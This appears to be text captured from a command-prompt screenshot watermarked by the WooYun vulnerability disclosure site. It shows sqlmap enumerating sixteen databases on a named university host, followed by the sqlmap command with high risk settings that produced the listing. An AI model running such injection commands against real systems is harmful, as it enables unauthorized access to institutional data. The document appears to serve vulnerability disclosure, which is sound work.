 命令提示符
available databases [16]:
[*] Board
[*] DOCDB
[*] ELEM
[*] Email_Intranet
[*] EmailAcc
[*] master
[*] Message
[*] model
[*] msdb
[*] Park
[*] PEMT
[*] ProPerty
[*] REWARD
[*] Security
[*] SwPublic
[*] tempdb
[14:13:30] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\gasys.tmu.edu.tw'
[*] shutting down at 14:13:30
www.wooyun.org
C:\Python\sqlmap>sqlmap.py -r 1.txt --risk 3 -U "web" --dbs_